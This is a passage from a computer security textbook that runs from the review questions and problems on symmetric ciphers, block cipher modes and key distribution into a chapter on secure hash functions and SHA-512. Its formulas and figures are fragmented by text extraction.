1. Host sends packet requesting connection.
2. Security service buffers packet; asks
KDC for session key.
3. KDC distributes session key to both hosts.
4. Buffered packet transmitted.
HOST
Application
Security
service
HOST
Application
Security
service
2
3
4
1
Figure 20.10
Automatic Key Distribution for Connection-Oriented Protocd

664
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
STAL14a Stallings, W. Cryptography and Network Security: Principles and Practice, Sixth
Edition.
Upper Saddle River, NJ: Prentice Hall, 2014.
20.9 key termS, review QueStionS, anD proBlemS
Key Terms
Advanced Encryption
Standard (AES)
block cipher
brute-force attack
computationally secure
cipher block chaining
(CBC) mode
cipher feedback (CFB)
mode
ciphertext
counter mode
cryptanalysis
cryptography Data
Encryption
Standard (DES)
decryption
electronic codebook
(ECB) mode
encryption
end-to-end encryption
Feistel cipher
key distribution
keystream
link encryption
modes of operation
plaintext
RC4
session key
stream cipher
subkey
symmetric encryption
triple DES (3DES)
Review Questions
20.1
What are the essential ingredients of a symmetric cipher?
20.2
What are the two basic functions used in encryption algorithms?
20.3
How many keys are required for two people to communicate via a symmetric cipher?
20.4
What is the difference between a block cipher and a stream cipher?
20.5
What are the two general approaches to attacking a cipher?
20.6
Why do some block cipher modes of operation only use encryption while others use
both encryption and decryption?
20.7
What is triple encryption?
20.8
Why is the middle portion of 3DES a decryption rather than an encryption?
20.9
What is the difference between link and end-to-end encryption?
20.10
List ways in which secret keys can be distributed to two communicating parties.
20.11
What is the difference between a session key and a master key?
20.12
What is a key distribution center?
The automated key distribution approach provides the flexibility and dynamic
characteristics needed to allow a number of terminal users to access a number of
hosts and for the hosts to exchange data with each other.
Another approach to key distribution uses public-key encryption, which is
discussed in Chapter 21.
The topics in this chapter are covered in greater detail in [STAL14a].

20.9 / key termS, review QueStionS, and proBlemS
665
Problems
20.1
Show that Feistel decryption is the inverse of Feistel encryption.
20.2
Consider a Feistel cipher composed of 16 rounds with block length 128 bits and key
length 128 bits. Suppose that, for a given k, the key scheduling algorithm determines
values for the first 8 round keys, k
1
, k
2
, . . . k
8
, and then sets
k
9
= k
8
, k
10
= k
7
, k
11
= k
6
, . . . , k
16
= k
1
Suppose you have a ciphertext c. Explain how, with access to an encryption oracle, you
can decrypt c and determine m using just a single oracle query. This shows that such a
cipher is vulnerable to a chosen plaintext attack. (An encryption oracle can be thought
of as a device that, when given a plaintext, returns the corresponding ciphertext. The
internal details of the device are not known to you and you cannot break open the
device. You can only gain information from the oracle by making queries to it and
observing its responses.)
20.3
For any block cipher, the fact that it is a nonlinear function is crucial to its security. To
see this, suppose that we have a linear block cipher EL that encrypts 128-bit blocks of
plaintext into 128-bit blocks of ciphertext. Let EL(k, m) denote the encryption of a
128-bit message m under a key k (the actual bit length of k is irrelevant). Thus
EL(k, [m
1
⊕
m
2
]) = EL (k, m
1
)
⊕
EL (k, m
1
) for all 128-bit patterns m
1
, m
2
Describe how, with 128 chosen ciphertexts, an adversary can decrypt any ciphertext
without knowledge of the secret key k. (A “chosen ciphertext” means that an adver-
sary has the ability to choose a ciphertext and then obtain its decryption. Here, you
have 128 plaintext/ciphertext pairs to work with and you have the ability to chose the
value of the ciphertexts.)
20.4
What RC4 key value will leave S unchanged during initialization? That is, after the
initial permutation of S, the entries of S will be equal to the values from 0 through 255
in ascending order.
20.5
RC4 has a secret internal state which is a permutation of all the possible values of the
vector S and the two indices i and j.
a. Using a straightforward scheme to store the internal state, how many bits are used?
b. Suppose we think of it from the point of view of how much information is represented
by the state. In that case, we need to determine how may different states there are, then
take the log to the base 2 to find out how many bits of information this represents.
Using this approach, how many bits would be needed to represent the state?
20.6
With the ECB mode, if there is an error in a block of the transmitted ciphertext, only
the corresponding plaintext block is affected. However, in the CBC mode, this error
propagates. For example, an error in the transmitted C
1
(Figure 20.6) obviously cor-
rupts P
1
and P
21
.
a. Are any blocks beyond P
2
affected?
b. Suppose that there is a bit error in the source version of P
1
. Through how many
ciphertext blocks is this error propagated? What is the effect at the receiver?
20.7
Suppose an error occurs in a block of ciphertext on transmission using CBC. What
effect is produced on the recovered plaintext blocks?
20.8
You want to build a hardware device to do block encryption in the cipher block chain-
ing (CBC) mode using an algorithm stronger than DES. 3DES is a good candidate.
Figure 20.11 shows two possibilities, both of which follow from the definition of CBC.
Which of the two would you choose:
a. For security?
b. For performance?
20.9
Can you suggest a security improvement to either option in Figure 20.11, using only
three DES chips and some number of XOR functions? Assume you are still limited to
two keys.

666
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
EDE
C
n
- 1
C
n
K
1
, K
2
P
n
(a) One-loop CBC
(b) Three-loop CBC
+
E
A
n
- 1
A
n
K
1
P
n
+
D
B
n
- 1
B
n
K
2
+
E
C
n
- 1
C
n
K
1
+
Figure 20.11
Use of Triple DES in CBC Mode
Mode
Encrypt
Decrypt
ECB
C
j
= E(K, P
j
) j = 1, . . . , N
P
j
= D(K, C
j
) j = 1, . . . , N
CBC
C
1
= E(K, [P
1
⊕
IV])
C
j
= E(K, [P
j
⊕
C
j
-
1
]) j = 2, . . . , N
P
1
= D(K, C
1
)
⊕
IV
P
j
= D(K, C
j
)
⊕
C
j
-
1
j = 2, . . . , N
CFB
CTR
20.10
Fill in the remainder of this table:
20.11
CBC-Pad is a block cipher mode of operation used in the RC5 block cipher, but it
could be used in any block cipher. CBC-Pad handles plaintext of any length. The
ciphertext is longer then the plaintext by at most the size of a single block. Padding is
used to assure that the plaintext input is a multiple of the block length. It is assumed
that the original plaintext is an integer number of bytes. This plaintext is padded at
the end by from 1 to bb bytes, where bb equals the block size in bytes. The pad bytes

are all the same and set to a byte that represents the number of bytes of padding. For
example, if there are 8 bytes of padding, each byte has the bit pattern 00001000. Why
not allow zero bytes of padding? That is, if the original plaintext is an integer multiple
of the block size, why not refrain from padding?
20.12
Padding may not always be appropriate. For example, one might wish to store the
encrypted data in the same memory buffer that originally contained the plaintext. In
that case, the ciphertext must be the same length as the original plaintext. A mode for
that purpose is the ciphertext stealing (CTS) mode. Figure 20.12a shows an implemen-
tation of this mode.
a. Explain how it works.
b. Describe how to decrypt C
n
-
1
and C
n
.
20.13
Figure 20.12b shows an alternative to CTS for producing ciphertext of equal length to
the plaintext when the plaintext is not an integer multiple of the block size.
a. Explain the algorithm.
b. Explain why CTS is preferable to this approach illustrated in Figure 20.12b.
20.14
If a bit error occurs in the transmission of a ciphertext character in 8-bit CFB mode,
how far does the error propagate?
20.15
One of the most widely used message authentication codes (MACs), referred to as
the Data Authentication Algorithm, is based on DES. The algorithm is both a FIPS
20.9 / key termS, review QueStionS, and proBlemS
667
IV
P
1
C
1
K
K
K
K
+
+
+
+
P
N
-2
C
N
-2
C
N
-3
Encrypt
Encrypt
Encrypt
Encrypt
Encrypt
Encrypt
(a) Cipheretext stealing mode
(b) Alternative method
Encrypt
C
N
X
P
N
-1
C
N
-1
P
N
00…0
IV
P
1
(bb bits)
C
1
(bb bits)
K
K
K
K
+
+
+
+
P
N
-2
(bb bits)
C
N
-2
(bb bits)
C
N
-3
select
leftmost
j bits
P
N
-1
(bb bits)
C
N
-1
(bb bits)
P
N
(j bits)
C
N
(j bits)
Encrypt
Figure 20.12
Block Cipher Modes for Plaintext Not a Multiple of Block Size

668
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
publication (FIPS PUB 113) and an ANSI standard (X9.17). The algorithm can be
defined as using the cipher block chaining (CBC) mode of operation of DES with
an initialization vector of zero (Figure 20.6). The data (e.g., message, record, file, or
program) to be authenticated are grouped into contiguous 64-bit blocks: P
1
, P
2
, . . . , P
N
.
If necessary, the final block is padded on the right with 0s to form a full 64-bit block.
The MAC consists of either the entire ciphertext block C
N
or the leftmost M bits of
the block, with 16
… M … 64. Show that the same result can be produced using the
cipher feedback mode.
20.16
Key distribution schemes using an access control center and/or a key distribution
center have central points vulnerable to attack. Discuss the security implications of
such centralization.
20.17
Suppose that someone suggests the following way to confirm that the two of you are
both in possession of the same secret key. You create a random bit string the length of
the key, XOR it with the key, and send the result over the channel. Your partner XORs
the incoming block with the key (which should be the same as your key) and sends it
back. You check, and if what you receive is your original random string, you have veri-
fied that your partner has the same secret key, yet neither of you has ever transmitted
the key. Is there a flaw in this scheme?

669
21.1
Secure Hash Functions
Simple Hash Functions
The SHA Secure Hash Function
SHA-3
21.2
HMAC
HMAC Design Objectives
HMAC Algorithm
Security of HMAC
21.3
The RSA Public-Key Encryption Algorithm
Description of the Algorithm
The Security of RSA
21.4
Diffie-Hellman and Other Asymmetric Algorithms
Diffie-Hellman Key Exchange
Other Public-Key Cryptography Algorithms
21.5
Recommended Reading
21.6
Key Terms, Review Questions, and Problems
669

670
Chapter 21 / publiC-Key Cryptography and Message authentiCation
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Understand the operation of SHA-1 and SHA-2.
◆
Present an overview of the use of HMAC for message authentication.
◆
Describe the RSA algorithm.
◆
Describe the Diffie-Hellman algorithm.
This chapter provides technical detail on the topics introduced in Sections 2.2
through 2.4.
The one-way hash function, or secure hash function, is important not only in
message authentication but also in digital signatures. The requirements for and
security of secure hash functions are discussed in Section 2.2. Here, we look at
several hash functions, concentrating on perhaps the most widely used family of
hash functions: Secure Hash Algorithm (SHA).
Simple Hash Functions
All hash functions operate using the following general principles. The input
(message, file, etc.) is viewed as a sequence of n-bit blocks. The input is processed
one block at a time in an iterative fashion to produce an n-bit hash function.
One of the simplest hash functions is the bit-by-bit exclusive-OR (XOR) of
every block. This can be expressed as follows:
C
i
= b
i
1
⊕ b
i
2
⊕
c ⊕ b
im
where
C
i
= ith bit of the hash code, 1
… i … n
m = number of n-bit blocks in the input
b
ij
= ith bit in jth block
⊕ = XOR operation
Figure 21.1 illustrates this operation; it produces a simple parity for each bit
position and is known as a longitudinal redundancy check. It is reasonably effective
for random data as a data integrity check. Each n-bit hash value is equally likely.
Thus, the probability that a data error will result in an unchanged hash value is 2
-n
.
With more predictably formatted data, the function is less effective. For example, in
most normal text files, the high-order bit of each octet is always zero. So if a 128-bit
hash value is used, instead of an effectiveness of 2
-128
, the hash function on this type
of data has an effectiveness of 2
-112
.

21.1 / seCure hash FunCtions
671
A simple way to improve matters is to perform a 1-bit circular shift, or rotation,
on the hash value after each block is processed. The procedure can be summarized
as follows:
1. Initially set the n-bit hash value to zero.
2. Process each successive n-bit block of data as follows:
a. Rotate the current hash value to the left by 1 bit.
b. XOR the block into the hash value.
This has the effect of “randomizing” the input more completely and overcoming any
regularities that appear in the input.
Although the second procedure provides a good measure of data integrity,
it is virtually useless for data security when an encrypted hash code is used with a
plaintext message, as in Figures 2.6a and b. Given a message, it is an easy matter
to produce a new message that yields that hash code: Simply prepare the desired
alternate message and then append an n-bit block that forces the new message plus
block to yield the desired hash code.
Although a simple XOR or rotated XOR (RXOR) is insufficient if only the hash
code is encrypted, you may still feel that such a simple function could be useful when
the message as well as the hash code is encrypted. But one must be careful. A technique
originally proposed by the National Bureau of Standards used the simple XOR applied
to 64-bit blocks of the message and then an encryption of the entire message that used
the cipher block chaining (CBC) mode. We can define the scheme as follows: Given a
message consisting of a sequence of 64-bit blocks X
1
, X
2
, . . . , X
N
, define the hash code
C
as the block-by-block XOR or all blocks and append the hash code as the final block:
C = X
N
+1
= X
1
⊕ X
2
⊕
c ⊕ X
N
Next, encrypt the entire message plus hash code, using CBC mode to produce
the encrypted message Y
1
, Y
2
,
c , X
N
+1
. [JUEN85] points out several ways in which
the ciphertext of this message can be manipulated in such a way that it is not detect-
able by the hash code. For example, by the definition of CBC (Figure 20.6), we have:
X
1
= IV ⊕ D(K,Y
1
)
X
i
= Y
i
-1
⊕ D(K,Y
i
)
X
N
+1
= Y
N
⊕ D(K, Y
N
+1
)
Bit 1
Block 1
Block 2
Block m
Hash code
b
11
b
21
b
n
1
b
n
2
b
nm
b
22
b
2m
b
12
b
1m
C
1
C
2
C
n
Bit 2
Bit n
Figure 21.1
Simple Hash Function Using Bitwise XOR

672
Chapter 21 / publiC-Key Cryptography and Message authentiCation
But X
N
+1
is the hash code:
X
N
+1
= X
1
⊕ X
2
⊕
c ⊕ X
N
= [IV ⊕ D(K, Y
1
)]
⊕ [Y
1
⊕ D(K, Y
2
)]
⊕
c ⊕ [Y
N
-1
⊕ D(K, Y
N
)]
Because the terms in the preceding equation can be XORed in any order, it follows
that the hash code would not change if the ciphertext blocks were permuted.
The SHA Secure Hash Function
The Secure Hash Algorithm (SHA) was developed by the National Institute of
Standards and Technology (NIST) and published as a federal information process-
ing standard (FIPS 180) in 1993; a revised version was issued as FIPS 180-1 in 1995
and is generally referred to as SHA-1. SHA-1 is also specified in RFC 3174, which
essentially duplicates the material in FIPS 180-1 but adds a C code implementation.
SHA-1 produces a hash value of 160 bits. In 2002, NIST produced a revision
of the standard, FIPS 180-2, that defined three new versions of SHA, with hash
value lengths of 256, 384, and 512 bits, known as SHA-256, SHA-384, and SHA-512
(Table 21.1). Collectively, these hash algorithms are known as SHA-2. These new
versions have the same underlying structure and use the same types of modular
arithmetic and logical binary operations as SHA-1. In 2005, NIST announced the
intention to phase out approval of SHA-1 and move to a reliance on the other SHA
versions by 2010. Shortly thereafter, a research team described an attack in which
two separate messages could be found that deliver the same SHA-1 hash using 2
69
operations, far fewer than the 2
80
operations previously thought needed to find a
collision with an SHA-1 hash [WANG05]. This result has hastened the transition to
the other versions of SHA.
In this section, we provide a description of SHA-512. The other versions are
quite similar. The algorithm takes as input a message with a maximum length of
less than 2
128
bits and produces as output a 512-bit message digest. The input is
processed in 1024-bit blocks. Figure 21.2 depicts the overall processing of a message
to produce a digest. The processing consists of the following steps:
•
Step 1: Append padding bits. The message is padded so that its length is
congruent to 896 modulo 1024 [length K 896 (mod 1024)]. Padding is always
Table 21.1
Comparison of SHA Parameters
SHA-1
SHA-256
SHA-384
SHA-512
Message digest size
160
256
384
512
Message size
6 2
64
6 2
64
6 2
128
6 2
128
Block size
512
512
1024
1024
Word size
32
32
64
64
Number of steps
80
64
80
80
Security
80
128
192
256
Notes:
1. All sizes are measured in bits.
2. Security refers to the fact that a birthday attack on a message digest of size n produces a col-
lision with a work factor of approximately 2
n
/2
.

21.1 / seCure hash FunCtions
673
added, even if the message is already of the desired length. Thus, the number
of padding bits is in the range of 1 to 1024. The padding consists of a single
1-bit followed by the necessary number of 0-bits.
•
Step 2: Append length. A block of 128 bits is appended to the message. This
block is treated as an unsigned 128-bit integer (most significant byte first) and
contains the length of the original message (before the padding).
The outcome of the first two steps yields a message that is an integer
multiple of 1024 bits in length. In Figure 21.2, the expanded message is
represented as the sequence of 1024-bit blocks M
1
, M
2
, . . . , M
N
, so that the
total length of the expanded message is N
* 1024 bits.
•
Step 3: Initialize hash buffer. A 512-bit buffer is used to hold intermediate and
final results of the hash function. The buffer can be represented as eight 64-bit
registers (a, b, c, d, e, f, g, h). These registers are initialized to the following
64-bit integers (hexadecimal values):
a = 6A09E667F3BCC908
e = 510E527FADE682D1
b = BB67AE8584CAA73B
f = 9B05688C2B3E6C1F
c = 3C6EF372FE94F82B
g = 1F83D9ABFB41BD6B
d = A54FF53A5F1D36F1
h = 5BE0CD19137E2179
These values are stored in big-endian format, which is the most significant
byte of a word in the low-address (leftmost) byte position. These words were
obtained by taking the first 64 bits of the fractional parts of the square roots of
the first eight prime numbers.
N
* 1024 bits
M
1
M
2
H
2
H
1
M
N
F
IV
=
H
0
F
Message
1024
H
N
=
hash
code
1024
F
1024
1024 bits
1024 bits
1024 bits
L
bits
L
128 bits
512
100..0
+
+
+
+
= word-by-word addition mod 2
64
Figure 21.2
Message Digest Generation Using SHA-512

674
Chapter 21 / publiC-Key Cryptography and Message authentiCation
•
Step 4: Process message in 1024-bit (128-word) blocks. The heart of the
algorithm is a module that consists of 80 rounds; this module is labeled F in
Figure 21.2. The logic is illustrated in Figure 21.3.
Each round takes as input the 512-bit buffer value abcdefgh and updates
the contents of the buffer. At input to the first round, the buffer has the value
of the intermediate hash value, H
i
-1
. Each round t makes use of a 64-bit
value W
t
, derived from the current 1024-bit block being processed (M
i
). Each
round also makes use of an additive constant K
t
, where 0
… t … 79 indicates
one of the 80 rounds. These words represent the first 64 bits of the frac-
tional parts of the cube roots of the first 80 prime numbers. The constants
provide a “randomized” set of 64-bit patterns, which should eliminate any
regularities in the input data. The operations performed during a round con-
sist of circular shifts, and primitive Boolean functions based on AND, OR,
NOT, and XOR.
The output of the eightieth round is added to the input to the first round
(H
i
-1
) to produce H
i
.
The addition is done independently for each of the
eight words in the buffer, with each of the corresponding words in H
i
-1
, using
addition modulo 2
64
.
64
M
i
W
t
H
i
H
i
-1
W
0
W
79
K
t
K
0
K
79
a
b
c
Round 0
d
e
f
g
h
a
b
c
Round t
d
e
f
g
h
Message
schedule
a
b
c
Round 79
d
e
f
g
h
+ + + + + + + +
Figure 21.3
SHA-512 Processing of a Single 1024-Bit Block

21.2 / hMaC
675
•
Step 5: Output. After all N 1024-bit blocks have been processed, the output
from the Nth stage is the 512-bit message digest.
The SHA-512 algorithm has the property that every bit of the hash code is a
function of every bit of the input. The complex repetition of the basic function F
produces results that are well mixed; that is, it is unlikely that two messages chosen
at random, even if they exhibit similar regularities, will have the same hash code.
Unless there is some hidden weakness in SHA-512, which has not so far been
published, the difficulty of coming up with two messages having the same message
digest is on the order of 2
256
operations, while the difficulty of finding a message
with a given digest is on the order of 2
512
operations.
SHA-3
SHA-2, particularly the 512-bit version, would appear to provide unassailable secu-
rity. However, SHA-2 shares the same structure and mathematical operations as its
predecessors, and this is a cause for concern. Because it would take years to find a
suitable replacement for SHA-2, should it become vulnerable, NIST announced in
2007 a competition to produce the next generation NIST hash function, to be called
SHA-3. The basic requirements that must be satisfied by any candidate for SHA-3
are the following:
1. It must be possible to replace SHA-2 with SHA-3 in any application by a sim-
ple drop-in substitution. Therefore, SHA-3 must support hash value lengths of
224, 256, 384, and 512 bits.
2. SHA-3 must preserve the online nature of SHA-2. That is, the algorithm must
process comparatively small blocks (512 or 1024 bits) at a time instead of
requiring that the entire message be buffered in memory before processing it.
In this section, we look at the hash code approach to message authentication.
Appendix E looks at message authentication based on block ciphers. In recent years,
